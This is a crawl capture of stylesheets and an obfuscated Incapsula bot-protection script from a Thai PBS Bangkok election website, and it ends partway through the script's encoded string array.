 * Can include things like variables and mixins
 * that are used across the project.
*/
:root {
  --black: #000;
  --near-black: #111;
  --dark-gray: #333;
  --mid-gray: #555;
  --gray: #777;
  --silver: #999;
  --light-silver: #aaa;
  --moon-gray: #ccc;
  --light-gray: #eee;
  --near-white: #f4f4f4;
  --white: #fff;
  --transparent: transparent;
  --black-90: rgba(0, 0, 0, 0.9);
  --black-80: rgba(0, 0, 0, 0.8);
  --black-70: rgba(0, 0, 0, 0.7);
  --black-60: rgba(0, 0, 0, 0.6);
  --black-50: rgba(0, 0, 0, 0.5);
  --black-40: rgba(0, 0, 0, 0.4);
  --black-30: rgba(0, 0, 0, 0.3);
  --black-20: rgba(0, 0, 0, 0.2);
  --black-10: rgba(0, 0, 0, 0.1);
  --black-05: rgba(0, 0, 0, 0.05);
  --black-025: rgba(0, 0, 0, 0.025);
  --black-0125: rgba(0, 0, 0, 0.0125);
  --white-90: rgba(255, 255, 255, 0.9);
  --white-80: rgba(255, 255, 255, 0.8);
  --white-70: rgba(255, 255, 255, 0.7);
  --white-60: rgba(255, 255, 255, 0.6);
  --white-50: rgba(255, 255, 255, 0.5);
  --white-40: rgba(255, 255, 255, 0.4);
  --white-30: rgba(255, 255, 255, 0.3);
  --white-20: rgba(255, 255, 255, 0.2);
  --white-10: rgba(255, 255, 255, 0.1);
  --white-05: rgba(255, 255, 255, 0.05);
  --white-025: rgba(255, 255, 255, 0.025);
  --white-0125: rgba(255, 255, 255, 0.0125);
  --dark-red: #e7040f;
  --red: #ff4136;
  --light-red: #ff725c;
  --orange: #ff6300;
  --gold: #ffb700;
  --yellow: #ffd700;
  --light-yellow: #fbf1a9;
  --purple: #5e2ca5;
  --light-purple: #a463f2;
  --dark-pink: #d5008f;
  --hot-pink: #ff41b4;
  --pink: #ff80cc;
  --light-pink: #ffa3d7;
  --dark-green: #137752;
  --green: #19a974;
  --light-green: #9eebcf;
  --navy: #001b44;
  --dark-blue: #00449e;
  --blue: #357edd;
  --light-blue: #96ccff;
  --lightest-blue: #cdecff;
  --washed-blue: #f6fffe;
  --washed-green: #e8fdf5;
  --washed-yellow: #fffceb;
  --washed-red: #ffdfdf; }

/**
 * #.# Styles
 *
 * CSS for both Frontend+Backend.
 */
.gcb-WilYoutubePlaylist {
  padding: 2rem;
  border: 1px solid rgba(0, 0, 0, 0.6);
  border-radius: 8px; }

.gcb-WilYoutubePlaylist__header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  margin-bottom: 30px; }

.gcb-WilYoutubePlaylist__header h1.gcb-WilYoutubePlaylist__heading {
  margin: 0 !important;
  font-size: 30px !important;
  margin-left: 10px !important; }

.gcb-WilYoutubePlaylist__input {
  margin-top: 20px; }

.gcb-WilYoutubePlaylist__i {
  font-size: 13px;
  display: block;
  line-height: 1.4; }


--- FILE ---
content_type: text/css
request_url: https://bkkelection65.thaipbs.or.th/wp-content/uploads/elementor/css/post-8.css?ver=1699727499
body_size: -76
content:
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:766px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//* Start Custom Fonts CSS */
@font-face {
	font-family: 'DB Helvethaica';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('/wp-content/uploads/2022/03/DBHelvethaicaX-65Med.woff2') format('woff2'),
		url('/wp-content/uploads/2022/03/DBHelvethaicaX-65Med.woff') format('woff');
}
@font-face {
	font-family: 'DB Helvethaica';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('/wp-content/uploads/2022/03/DBHelvethaicaX-55Regular.woff2') format('woff2'),
		url('/wp-content/uploads/2022/03/DBHelvethaicaX-55Regular.woff') format('woff');
}
/* End Custom Fonts CSS */

.text-muted{
    color: gray;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://bkkelection65.thaipbs.or.th/wp-content/themes/bkk-election-65/style.css?ver=8.1.3
body_size: -173
content:
/*
 Theme Name:   BKK Election 65
 Theme URI:    http://pencidesign.com/
 Description:  Soledad Child Theme - Made by PenciDesign
 Author:       Pencidesign
 Version:      1.0
 Author URI:   http://pencidesign.com/
 Template:     soledad
 Text Domain:  soledad
*/

/* = Theme customization go here
-------------------------------------------------------------- */

/* Start Custom Fonts CSS */
@font-face {
	font-family: 'DB Helvethaica';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('/wp-content/uploads/2022/03/DBHelvethaicaX-65Med.woff2') format('woff2'),
		url('/wp-content/uploads/2022/03/DBHelvethaicaX-65Med.woff') format('woff');
}
@font-face {
	font-family: 'DB Helvethaica';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('/wp-content/uploads/2022/03/DBHelvethaicaX-55Regular.woff2') format('woff2'),
		url('/wp-content/uploads/2022/03/DBHelvethaicaX-55Regular.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://bkkelection65.thaipbs.or.th/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1624874689
body_size: 20690
content:
var _0x5813=['\x52\x4d\x4f\x6e\x77\x6f\x41\x3d','\x77\x37\x4e\x79\x49\x67\x3d\x3d','\x61\x4d\x4f\x33\x45\x51\x3d\x3d','\x77\x34\x59\x62\x54\x6a\x49\x3d','\x77\x70\x54\x44\x6f\x58\x51\x3d','\x58\x38\x4f\x6b\x42\x67\x3d\x3d','\x50\x58\x39\x43','\x77\x70\x72\x44\x6e\x6c\x49\x3d','\x54\x6e\x35\x7a','\x77\x6f\x7a\x43\x75\x56\x63\x58','\x77\x71\x55\x41\x77\x72\x4d\x3d','\x5a\x4d\x4f\x49\x77\x72\x62\x44\x68\x4d\x4f\x4b\x77\x36\x58\x43\x72\x78\x44\x44\x75\x63\x4b\x45','\x4d\x47\x48\x43\x6f\x67\x3d\x3d','\x77\x36\x66\x43\x67\x63\x4b\x75\x77\x72\x66\x43\x6a\x52\x30\x51\x77\x70\x49\x4c\x77\x34\x34\x69\x53\x30\x6c\x6b\x4d\x63\x4b\x2b\x77\x72\x48\x44\x6b\x4d\x4b\x6e\x43\x32\x4d\x7a\x41\x57\x42\x78\x57\x54\x34\x39\x77\x72\x37\x43\x73\x46\x63\x3d','\x77\x34\x30\x78\x54\x33\x66\x43\x67\x51\x3d\x3d','\x77\x70\x62\x43\x6e\x4d\x4f\x72\x77\x36\x4d\x3d','\x43\x79\x7a\x43\x6c\x4d\x4f\x39\x4b\x67\x72\x43\x70\x77\x3d\x3d','\x77\x36\x63\x52\x61\x51\x3d\x3d','\x77\x37\x55\x70\x77\x72\x62\x44\x6b\x6d\x4c\x44\x75\x79\x51\x3d','\x41\x73\x4b\x66\x57\x41\x3d\x3d','\x77\x72\x62\x43\x70\x63\x4f\x65','\x77\x36\x6e\x44\x6e\x63\x4f\x36\x77\x37\x37\x43\x67\x55\x63\x65\x77\x34\x59\x45\x77\x34\x6f\x3d','\x77\x6f\x66\x44\x69\x55\x4c\x43\x6a\x73\x4b\x61\x46\x45\x76\x43\x6c\x42\x76\x43\x76\x38\x4f\x30','\x62\x73\x4b\x56\x77\x6f\x73\x3d','\x49\x67\x7a\x43\x70\x77\x3d\x3d','\x4a\x73\x4f\x49\x77\x70\x45\x3d','\x77\x71\x66\x43\x74\x63\x4f\x61','\x77\x6f\x56\x48\x42\x67\x55\x3d','\x77\x72\x6b\x62\x61\x33\x48\x44\x75\x63\x4b\x76\x77\x34\x68\x6c\x77\x37\x44\x44\x75\x4d\x4b\x7a\x64\x53\x2f\x43\x75\x6d\x62\x44\x74\x63\x4f\x38\x77\x70\x55\x77\x77\x36\x50\x43\x68\x55\x77\x54\x77\x6f\x73\x34\x77\x35\x72\x43\x73\x73\x4b\x63\x50\x63\x4f\x68\x57\x47\x6c\x6b\x77\x37\x58\x44\x68\x79\x6a\x43\x6d\x38\x4b\x56\x56\x31\x38\x3d','\x77\x35\x73\x4f\x77\x6f\x63\x3d','\x77\x37\x6e\x43\x6e\x73\x4f\x77','\x57\x38\x4b\x50\x77\x35\x6f\x3d','\x4e\x4d\x4b\x4b\x66\x41\x3d\x3d','\x44\x38\x4f\x46\x77\x72\x73\x67\x77\x6f\x6a\x43\x70\x51\x3d\x3d','\x77\x35\x55\x63\x77\x71\x55\x3d','\x51\x4d\x4f\x77\x77\x72\x41\x3d','\x77\x34\x59\x64\x77\x6f\x55\x3d','\x77\x36\x72\x44\x6a\x38\x4b\x5a','\x62\x51\x66\x44\x6f\x6e\x46\x35\x77\x70\x4a\x78\x77\x71\x6f\x3d','\x43\x63\x4b\x51\x61\x51\x3d\x3d','\x77\x70\x4c\x44\x72\x52\x31\x76','\x77\x36\x30\x6f\x77\x6f\x77\x67\x45\x58\x77\x3d','\x77\x70\x39\x64\x48\x41\x4d\x3d','\x77\x36\x4e\x4e\x4d\x41\x3d\x3d','\x50\x38\x4b\x4e\x63\x67\x3d\x3d','\x77\x37\x62\x44\x73\x43\x6e\x44\x68\x51\x3d\x3d','\x5a\x63\x4b\x64\x44\x51\x3d\x3d','\x77\x70\x54\x44\x70\x78\x70\x6d\x77\x35\x6f\x72','\x43\x73\x4f\x53\x77\x34\x39\x74','\x77\x6f\x4a\x34\x43\x41\x3d\x3d','\x77\x70\x37\x44\x67\x53\x63\x3d','\x4e\x57\x33\x43\x70\x41\x3d\x3d','\x42\x42\x6b\x57\x43\x63\x4b\x41\x4d\x67\x3d\x3d','\x4e\x52\x6a\x44\x73\x51\x3d\x3d','\x77\x34\x51\x39\x77\x37\x6f\x3d','\x45\x63\x4f\x39\x5a\x33\x6e\x44\x70\x57\x41\x61\x77\x36\x62\x43\x6a\x41\x50\x44\x76\x67\x3d\x3d','\x77\x37\x34\x31\x55\x38\x4b\x4d\x77\x70\x45\x6e\x55\x38\x4b\x4f','\x66\x54\x37\x43\x6a\x73\x4b\x76\x77\x71\x4e\x69\x77\x35\x63\x50\x77\x70\x30\x70\x77\x72\x67\x3d','\x43\x63\x4b\x59\x61\x63\x4b\x30\x48\x4d\x4f\x45\x53\x4d\x4f\x67','\x57\x38\x4f\x4f\x77\x36\x6f\x3d','\x77\x71\x4d\x39\x77\x71\x41\x3d','\x49\x32\x76\x43\x68\x4d\x4b\x77','\x77\x37\x76\x43\x74\x38\x4b\x75\x47\x6e\x51\x52\x46\x77\x3d\x3d','\x77\x37\x39\x58\x48\x51\x3d\x3d','\x77\x35\x4c\x44\x6a\x63\x4b\x4b\x77\x35\x7a\x43\x67\x4d\x4b\x33\x77\x34\x6a\x44\x73\x7a\x6a\x44\x68\x54\x35\x45\x57\x33\x52\x63\x77\x34\x70\x6f','\x4a\x56\x66\x44\x76\x6e\x6c\x35','\x77\x71\x6e\x44\x68\x52\x67\x3d','\x77\x35\x7a\x43\x75\x63\x4f\x62\x77\x6f\x2f\x44\x6b\x63\x4b\x30','\x4b\x4d\x4f\x34\x41\x67\x3d\x3d','\x77\x36\x4a\x4a\x4c\x69\x2f\x43\x75\x73\x4f\x77','\x48\x54\x48\x43\x69\x63\x4f\x61\x4e\x78\x51\x3d','\x61\x4d\x4f\x50\x4a\x41\x3d\x3d','\x44\x4d\x4f\x75\x45\x41\x3d\x3d','\x44\x38\x4f\x4a\x77\x35\x68\x67\x77\x34\x66\x43\x70\x55\x62\x43\x6a\x38\x4b\x34','\x62\x57\x35\x57\x63\x69\x7a\x44\x67\x67\x3d\x3d','\x45\x38\x4f\x59\x77\x72\x45\x3d','\x48\x47\x45\x53','\x77\x6f\x33\x43\x71\x4d\x4f\x48\x77\x70\x33\x44\x67\x41\x3d\x3d','\x42\x57\x4e\x5a\x56\x46\x42\x75','\x4f\x73\x4f\x47\x77\x72\x62\x44\x6d\x73\x4f\x36\x77\x36\x38\x3d','\x77\x37\x49\x67\x77\x71\x30\x3d','\x77\x37\x33\x44\x69\x6c\x51\x46\x54\x45\x30\x3d','\x77\x70\x44\x43\x74\x31\x49\x4d\x77\x37\x4d\x3d','\x49\x78\x62\x44\x6e\x67\x3d\x3d','\x41\x30\x41\x6c\x65\x54\x6c\x33\x44\x73\x4f\x64\x77\x71\x67\x3d','\x4c\x63\x4f\x42\x77\x37\x76\x43\x6b\x6d\x62\x44\x6c\x41\x3d\x3d','\x77\x70\x44\x44\x71\x73\x4b\x51\x41\x38\x4b\x52\x77\x37\x30\x79\x4c\x57\x42\x42','\x77\x35\x6e\x44\x6d\x51\x45\x3d','\x77\x72\x37\x43\x6d\x4d\x4f\x78\x77\x36\x48\x43\x68\x55\x59\x3d','\x4e\x63\x4f\x41\x77\x34\x63\x3d','\x77\x70\x77\x42\x77\x72\x67\x3d','\x54\x38\x4f\x38\x66\x47\x62\x44\x76\x51\x3d\x3d','\x77\x36\x2f\x43\x76\x38\x4b\x56','\x42\x48\x58\x43\x67\x51\x3d\x3d','\x77\x36\x59\x6a\x77\x70\x48\x44\x73\x6e\x6e\x44\x76\x79\x39\x35','\x64\x73\x4f\x49\x77\x36\x50\x43\x68\x73\x4f\x67\x4e\x51\x3d\x3d','\x41\x33\x7a\x43\x6e\x41\x3d\x3d','\x77\x34\x68\x4f\x77\x72\x59\x3d','\x66\x58\x30\x47\x43\x38\x4b\x69\x49\x6c\x41\x63\x77\x70\x76\x44\x75\x73\x4b\x6c\x77\x71\x6b\x7a\x55\x44\x48\x43\x6a\x41\x3d\x3d','\x44\x63\x4f\x2b\x77\x36\x41\x3d','\x62\x6a\x33\x43\x6c\x63\x4b\x37\x77\x72\x35\x2b\x77\x37\x30\x4a\x77\x70\x45\x79\x77\x71\x39\x69\x77\x6f\x66\x44\x68\x48\x4c\x43\x6c\x68\x4d\x3d','\x53\x63\x4f\x62\x77\x6f\x78\x35\x77\x70\x58\x43\x73\x42\x6e\x43\x6c\x73\x4f\x75','\x77\x34\x50\x43\x72\x4d\x4f\x5a\x77\x6f\x48\x44\x6b\x51\x3d\x3d','\x44\x73\x4f\x53\x77\x6f\x64\x32\x45\x44\x4d\x7a','\x77\x70\x2f\x44\x67\x32\x76\x43\x70\x4d\x4b\x36\x4c\x77\x3d\x3d','\x44\x73\x4f\x6b\x45\x41\x3d\x3d','\x43\x43\x58\x43\x6c\x63\x4f\x4f\x4b\x67\x6e\x43\x6e\x63\x4b\x72\x59\x69\x74\x62\x62\x43\x7a\x43\x70\x73\x4b\x38\x77\x6f\x44\x43\x73\x38\x4f\x38\x50\x30\x48\x43\x67\x54\x58\x44\x6d\x4d\x4b\x54\x4f\x73\x4f\x77\x77\x34\x38\x4e\x48\x38\x4f\x6a\x77\x71\x6e\x44\x6e\x4d\x4f\x6a\x77\x6f\x42\x49\x77\x37\x30\x3d','\x63\x63\x4f\x38\x77\x34\x55\x3d','\x48\x4d\x4f\x47\x77\x71\x45\x73\x77\x6f\x6a\x43\x72\x6e\x30\x3d','\x77\x36\x6f\x38\x52\x4d\x4b\x65\x77\x70\x38\x75\x52\x51\x3d\x3d','\x77\x35\x6a\x44\x73\x63\x4b\x61\x41\x73\x4b\x53\x77\x37\x49\x31\x4a\x6d\x45\x3d','\x42\x31\x48\x44\x6e\x51\x3d\x3d','\x77\x37\x35\x41\x4e\x53\x2f\x43\x70\x38\x4f\x32\x77\x72\x77\x35\x77\x34\x2f\x44\x75\x63\x4b\x6c\x4b\x6a\x58\x43\x71\x69\x72\x43\x73\x38\x4f\x6b\x77\x72\x4e\x65\x77\x37\x6e\x44\x72\x31\x74\x52\x77\x34\x45\x76\x77\x70\x6a\x44\x74\x38\x4f\x42\x47\x38\x4f\x79\x47\x69\x68\x33\x77\x37\x55\x3d','\x46\x32\x62\x43\x68\x63\x4b\x79\x49\x47\x56\x6f','\x77\x37\x72\x43\x75\x38\x4b\x32\x4b\x33\x4d\x64\x48\x38\x4b\x58','\x63\x44\x37\x44\x67\x4d\x4b\x35\x77\x71\x39\x6b\x77\x34\x63\x43\x77\x70\x30\x76\x77\x71\x56\x69','\x52\x45\x31\x35','\x63\x73\x4f\x4f\x77\x72\x50\x44\x6b\x38\x4f\x76\x77\x36\x50\x43\x70\x52\x44\x44\x6e\x41\x3d\x3d','\x77\x37\x68\x36\x50\x6d\x2f\x44\x70\x38\x4b\x4c\x63\x43\x46\x6b\x65\x38\x4f\x75\x77\x36\x4c\x44\x6e\x33\x35\x76\x77\x37\x48\x43\x71\x4d\x4f\x6e\x49\x48\x64\x37','\x4d\x63\x4f\x4f\x43\x55\x55\x4b','\x77\x37\x4a\x32\x50\x47\x33\x44\x76\x63\x4b\x43','\x77\x37\x49\x39\x77\x6f\x34\x75\x45\x51\x3d\x3d','\x43\x43\x62\x43\x6b\x41\x3d\x3d','\x4b\x63\x4f\x4e\x4c\x41\x3d\x3d','\x48\x30\x41\x6c\x65\x53\x64\x52\x42\x67\x3d\x3d','\x77\x70\x38\x5a\x77\x6f\x52\x6c','\x48\x56\x30\x49','\x77\x35\x49\x6b\x54\x58\x6e\x43\x67\x58\x4d\x3d','\x77\x6f\x50\x43\x69\x38\x4f\x51','\x50\x47\x4a\x2b','\x77\x6f\x59\x68\x77\x70\x37\x43\x76\x44\x35\x2b\x56\x63\x4b\x73\x77\x72\x6a\x44\x75\x38\x4f\x54','\x77\x35\x77\x59\x55\x6a\x74\x73\x77\x72\x38\x44','\x46\x43\x7a\x43\x6a\x73\x4f\x4f\x4e\x77\x38\x3d','\x77\x72\x34\x6a\x77\x72\x73\x3d','\x77\x37\x6f\x6f\x77\x36\x33\x44\x74\x78\x72\x43\x68\x51\x3d\x3d','\x77\x37\x35\x41\x4e\x53\x2f\x43\x70\x38\x4f\x32\x77\x72\x77\x35\x77\x34\x2f\x44\x75\x63\x4b\x6c\x4e\x44\x62\x44\x76\x7a\x33\x43\x74\x73\x4f\x2f\x77\x71\x64\x73\x77\x37\x37\x44\x67\x51\x3d\x3d','\x48\x73\x4f\x33\x5a\x32\x33\x44\x70\x58\x6f\x3d','\x77\x37\x6f\x69\x77\x71\x59\x3d','\x61\x73\x4f\x42\x77\x37\x6a\x43\x68\x73\x4f\x39\x4d\x32\x56\x74\x51\x38\x4b\x79\x77\x34\x6e\x44\x6b\x46\x52\x4f\x77\x34\x5a\x39\x77\x72\x6a\x43\x71\x52\x34\x75\x77\x72\x64\x54\x77\x35\x72\x43\x71\x6b\x33\x44\x6e\x51\x3d\x3d','\x77\x36\x49\x2b\x77\x34\x6f\x3d','\x77\x72\x70\x4d\x4a\x67\x3d\x3d','\x77\x72\x44\x44\x67\x45\x41\x4f\x56\x6b\x62\x44\x73\x38\x4b\x65\x77\x37\x62\x44\x6e\x73\x4f\x57','\x44\x33\x4e\x5a\x55\x46\x42\x76\x77\x35\x76\x43\x6b\x67\x3d\x3d','\x4a\x63\x4f\x68\x77\x6f\x77\x3d','\x77\x37\x70\x32\x4a\x47\x50\x44\x71\x73\x4b\x50\x53\x54\x30\x30\x64\x77\x3d\x3d','\x77\x34\x73\x79\x52\x6d\x7a\x43\x74\x48\x7a\x44\x70\x73\x4f\x33\x77\x37\x63\x3d','\x77\x34\x54\x43\x75\x63\x4f\x47\x77\x70\x77\x3d','\x47\x4d\x4f\x4c\x77\x72\x59\x6e\x77\x6f\x54\x43\x74\x41\x3d\x3d','\x77\x36\x34\x31\x51\x73\x4b\x4e','\x56\x54\x41\x63\x43\x55\x6f\x39','\x77\x35\x39\x47\x77\x6f\x6f\x37\x65\x38\x4f\x79\x77\x70\x45\x3d','\x77\x37\x59\x31\x58\x38\x4b\x65\x77\x6f\x49\x6f','\x4e\x47\x30\x75','\x77\x70\x50\x44\x72\x6a\x45\x3d','\x4b\x63\x4f\x53\x49\x41\x3d\x3d','\x77\x6f\x51\x41\x77\x72\x49\x3d','\x47\x63\x4f\x44\x77\x70\x45\x3d','\x77\x6f\x5a\x41\x77\x70\x67\x2b\x59\x63\x4f\x79\x77\x70\x58\x44\x6f\x53\x48\x44\x6a\x6d\x4c\x43\x74\x38\x4b\x77\x77\x34\x41\x55\x54\x67\x3d\x3d','\x48\x57\x6c\x6b\x52\x31\x5a\x76\x77\x35\x72\x43\x6d\x77\x3d\x3d','\x46\x55\x37\x44\x73\x41\x3d\x3d','\x62\x4d\x4f\x54\x77\x70\x34\x3d','\x77\x72\x58\x44\x71\x77\x35\x33\x77\x35\x68\x30\x77\x70\x5a\x79\x47\x63\x4f\x33\x4b\x6d\x31\x63\x52\x55\x4d\x64\x54\x41\x51\x6d\x77\x36\x56\x32\x49\x55\x44\x44\x6e\x78\x39\x63\x4f\x6c\x2f\x44\x6a\x63\x4f\x76\x56\x73\x4b\x2b\x77\x35\x7a\x43\x6c\x38\x4f\x77\x77\x72\x62\x43\x72\x38\x4b\x75\x43\x63\x4b\x31','\x4b\x4d\x4f\x52\x44\x45\x49\x3d','\x63\x44\x44\x43\x6c\x73\x4b\x31\x77\x72\x42\x78\x77\x35\x59\x44\x77\x70\x73\x3d','\x43\x4d\x4b\x46\x59\x73\x4b\x79\x44\x38\x4f\x51','\x77\x36\x38\x73\x77\x70\x51\x75\x41\x6e\x56\x46\x77\x72\x38\x53\x77\x34\x74\x39\x77\x71\x38\x39\x41\x79\x78\x31','\x47\x33\x33\x43\x76\x33\x77\x38','\x41\x45\x73\x76\x65\x44\x42\x73','\x77\x35\x41\x67\x56\x58\x66\x43\x6b\x6e\x72\x44\x74\x38\x4f\x32\x77\x37\x48\x44\x72\x46\x55\x33\x45\x73\x4b\x64\x4e\x73\x4f\x73\x77\x71\x45\x3d','\x77\x6f\x58\x44\x68\x32\x6e\x43\x74\x73\x4b\x72','\x42\x6e\x72\x43\x67\x4d\x4b\x62\x4b\x47\x5a\x2b','\x41\x33\x33\x43\x70\x57\x41\x2b\x77\x71\x78\x59\x77\x72\x48\x43\x69\x63\x4b\x72\x77\x72\x5a\x34\x45\x4d\x4f\x70\x64\x4d\x4b\x33\x77\x71\x7a\x44\x76\x54\x48\x43\x69\x77\x6b\x74\x77\x36\x34\x6c\x77\x71\x67\x4c\x77\x72\x59\x3d','\x77\x36\x51\x74\x77\x71\x37\x44\x73\x32\x34\x3d','\x77\x34\x46\x56\x77\x71\x6f\x3d','\x47\x57\x70\x43\x56\x45\x31\x6f\x77\x34\x63\x3d','\x4f\x6b\x4c\x44\x76\x48\x64\x35\x77\x70\x49\x3d','\x41\x33\x33\x43\x70\x57\x41\x2b\x77\x71\x78\x59\x77\x72\x48\x43\x69\x63\x4b\x72\x77\x72\x5a\x34\x42\x4d\x4f\x36\x65\x38\x4b\x32\x77\x71\x33\x43\x76\x67\x3d\x3d','\x63\x63\x4f\x42\x77\x72\x76\x44\x67\x38\x4f\x73','\x4d\x73\x4f\x53\x42\x46\x67\x59\x77\x35\x4c\x43\x6a\x63\x4f\x52','\x77\x70\x33\x44\x68\x33\x50\x43\x71\x73\x4b\x70\x4a\x6b\x76\x43\x69\x51\x44\x44\x76\x38\x4f\x6b\x77\x37\x44\x43\x72\x6a\x7a\x44\x6f\x4d\x4b\x66\x77\x70\x4c\x44\x70\x33\x45\x3d','\x47\x38\x4b\x63\x5a\x38\x4b\x30\x48\x67\x3d\x3d','\x44\x79\x7a\x43\x67\x73\x4f\x4e\x4d\x51\x37\x43\x74\x4d\x4b\x72\x61\x41\x3d\x3d','\x47\x42\x41\x5a\x47\x73\x4b\x53\x4e\x51\x50\x43\x6a\x77\x3d\x3d','\x77\x70\x72\x44\x6e\x63\x4f\x4a\x77\x34\x66\x44\x6d\x63\x4b\x6c\x77\x71\x58\x44\x71\x6e\x58\x44\x6a\x57\x70\x57\x47\x32\x45\x41\x77\x35\x67\x73','\x4f\x53\x72\x43\x6c\x4d\x4f\x41\x4e\x51\x4c\x43\x6d\x73\x4b\x42\x65\x44\x55\x44\x5a\x6a\x59\x3d','\x77\x71\x58\x44\x6c\x46\x77\x61\x53\x31\x73\x3d','\x77\x34\x78\x47\x77\x70\x73\x37\x5a\x73\x4f\x70\x77\x72\x54\x43\x6b\x77\x67\x3d','\x56\x38\x4b\x57\x42\x73\x4b\x79\x77\x34\x63\x58','\x4f\x48\x72\x43\x6d\x4d\x4b\x30\x4a\x33\x39\x30\x77\x35\x59\x3d','\x77\x35\x73\x35\x53\x6d\x33\x43\x67\x57\x67\x3d','\x46\x48\x6e\x43\x6f\x6e\x34\x38\x50\x63\x4b\x5a\x77\x6f\x50\x43\x6d\x73\x4b\x68\x77\x71\x45\x3d','\x46\x38\x4f\x71\x59\x48\x6e\x44\x70\x57\x45\x3d','\x77\x6f\x77\x45\x77\x6f\x56\x69\x77\x34\x62\x44\x67\x41\x3d\x3d','\x45\x52\x30\x57\x43\x73\x4b\x52\x49\x67\x3d\x3d','\x77\x37\x74\x72\x4f\x33\x6e\x44\x76\x63\x4b\x5a','\x43\x48\x72\x43\x6c\x63\x4b\x6e\x4b\x41\x3d\x3d','\x77\x71\x62\x44\x75\x78\x62\x43\x75\x4d\x4b\x70\x4a\x77\x3d\x3d','\x43\x53\x44\x44\x72\x51\x3d\x3d','\x5a\x73\x4b\x4d\x77\x70\x4a\x68\x77\x70\x76\x43\x71\x67\x3d\x3d','\x46\x4d\x4f\x64\x77\x6f\x56\x79\x47\x68\x55\x3d','\x48\x38\x4f\x66\x77\x35\x56\x32\x77\x35\x58\x43\x76\x77\x3d\x3d','\x77\x34\x62\x44\x6a\x68\x37\x44\x67\x38\x4b\x44\x77\x37\x67\x2f\x4b\x41\x77\x3d','\x77\x37\x38\x6f\x57\x4d\x4b\x4b\x77\x6f\x49\x7a','\x77\x35\x33\x44\x71\x73\x4b\x59\x41\x63\x4b\x64\x77\x37\x55\x66\x4a\x6e\x4e\x4d\x77\x37\x44\x44\x6c\x41\x3d\x3d','\x4d\x31\x2f\x44\x75\x32\x4e\x35\x77\x6f\x6b\x3d','\x43\x58\x6a\x44\x76\x48\x6c\x71\x77\x70\x49\x34\x77\x36\x6a\x44\x75\x63\x4f\x6c\x77\x37\x67\x3d','\x77\x6f\x70\x51\x42\x68\x68\x53\x77\x6f\x4d\x3d','\x77\x37\x70\x38\x50\x30\x76\x44\x76\x4d\x4b\x65\x63\x69\x6b\x6c\x5a\x73\x4f\x30\x77\x71\x33\x44\x68\x41\x3d\x3d','\x77\x37\x4d\x31\x77\x36\x72\x44\x6f\x78\x72\x43\x6e\x67\x3d\x3d','\x4a\x73\x4f\x52\x43\x47\x30\x4c\x77\x34\x6e\x43\x6b\x4d\x4f\x52\x77\x35\x50\x44\x72\x30\x6e\x44\x6c\x6e\x5a\x39\x77\x71\x64\x66\x77\x35\x46\x4c\x58\x38\x4b\x30\x77\x6f\x63\x4f\x77\x36\x51\x3d','\x77\x6f\x2f\x44\x69\x63\x4f\x56\x77\x35\x50\x44\x68\x4d\x4b\x34','\x52\x63\x4f\x2b\x77\x36\x6a\x43\x6a\x63\x4f\x78\x4d\x31\x4e\x39\x56\x73\x4b\x5a\x77\x72\x33\x44\x74\x33\x42\x2f\x77\x37\x70\x33\x77\x71\x2f\x44\x70\x67\x6b\x38\x77\x72\x4e\x4e','\x43\x47\x54\x43\x75\x6e\x6f\x74\x77\x72\x34\x3d','\x77\x37\x34\x2f\x55\x73\x4b\x4d\x77\x70\x73\x6c\x57\x4d\x4b\x49\x4e\x6e\x2f\x43\x71\x38\x4f\x4a\x55\x38\x4b\x42\x56\x73\x4b\x72\x4f\x63\x4b\x6d\x77\x36\x76\x43\x74\x38\x4f\x49\x65\x63\x4b\x72\x77\x34\x51\x68\x53\x69\x37\x44\x69\x4d\x4f\x48\x42\x67\x3d\x3d','\x77\x72\x41\x7a\x77\x6f\x42\x6f\x77\x34\x6e\x44\x67\x51\x48\x44\x6e\x6d\x6c\x42\x4e\x38\x4f\x62\x64\x58\x6a\x43\x67\x31\x6e\x43\x71\x78\x58\x43\x6e\x58\x45\x36','\x77\x6f\x74\x48\x44\x42\x35\x4c\x77\x70\x55\x4e\x52\x38\x4f\x59\x77\x6f\x64\x67\x44\x54\x4c\x43\x6d\x73\x4b\x65\x52\x31\x2f\x44\x6e\x53\x6c\x73\x44\x63\x4f\x56\x4b\x38\x4f\x73\x54\x4d\x4f\x54\x50\x63\x4f\x67\x77\x35\x4a\x7a\x77\x35\x6c\x61\x77\x72\x44\x44\x73\x46\x76\x43\x6f\x4d\x4f\x6d','\x50\x73\x4f\x4f\x77\x36\x6e\x43\x67\x73\x4f\x4c\x50\x45\x6c\x73\x55\x63\x4b\x67\x77\x70\x6a\x44\x6b\x6b\x5a\x56\x77\x35\x78\x39\x77\x72\x7a\x44\x72\x78\x4d\x75\x77\x72\x56\x6c\x77\x36\x50\x43\x70\x6c\x72\x44\x6e\x73\x4f\x43\x59\x77\x3d\x3d','\x77\x34\x74\x52\x77\x70\x59\x7a\x61\x73\x4f\x75\x77\x70\x4c\x44\x72\x7a\x4c\x44\x6e\x58\x48\x43\x71\x4d\x4b\x73\x77\x34\x34\x4f','\x77\x70\x4